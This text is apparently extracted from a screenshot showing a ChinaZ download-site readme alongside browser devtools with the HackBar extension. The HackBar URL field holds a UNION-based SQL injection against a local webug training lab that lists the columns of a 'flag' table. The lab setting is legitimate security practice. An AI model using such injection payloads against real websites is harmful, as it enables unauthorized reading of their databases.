 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。id,flag
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com Powered by CHINAZ.STUDIO
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://127.0.0.1/webug/control/sqlinject/manifest_error.php?id=1%27%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27flag%27)--+
Split URL
Execute
Post data Referrer User Agent Cookies